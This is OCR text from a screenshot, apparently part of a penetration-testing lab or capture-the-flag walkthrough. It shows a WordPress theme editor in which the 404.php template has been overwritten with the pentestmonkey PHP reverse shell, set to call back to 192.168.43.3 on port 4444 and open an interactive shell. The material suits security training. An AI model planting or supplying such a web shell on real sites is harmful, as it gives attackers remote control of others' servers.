 Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog! — W
192.168.43.4/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=744
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.3';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Documentation:
Function Name...
Look Up
Update File